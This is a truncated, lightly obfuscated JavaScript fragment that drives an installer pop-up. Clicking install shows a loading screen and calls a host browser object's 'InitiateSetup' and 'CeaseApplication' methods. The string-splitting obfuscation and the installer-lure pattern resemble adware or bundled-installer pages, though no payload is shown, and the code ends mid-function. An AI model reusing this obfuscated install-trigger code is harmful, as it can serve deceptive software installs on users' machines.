 try {
var s = document["querySelector"]("div#popup"),
R = document["querySelector"]("button.button"),
btn_install = document["querySelector"]("button#install"),
Z = document["querySelector"]("button#cancel"),
v = document["querySelector"]("div.close-butto" + 'n'),
x = document["querySelector"]("div#a" + 'll'),
V = document["querySelector"]("div#loadingDiv"),
w = null;
try {
w = window["external"];
} catch (I) {
}
var F = function () {
var l = d;
try {
V["style"]["displ" + 'ay'] = "flex",
x["style"]["displ" + 'ay'] = G["lMCDd"],
s["style"]["displ" + 'ay'] = "none",
w["InitiateSetup"](),
V["style"]["displ" + 'ay'] = "none",
w["CeaseApplication"](0);
} catch (S) {
}
};
(
function () {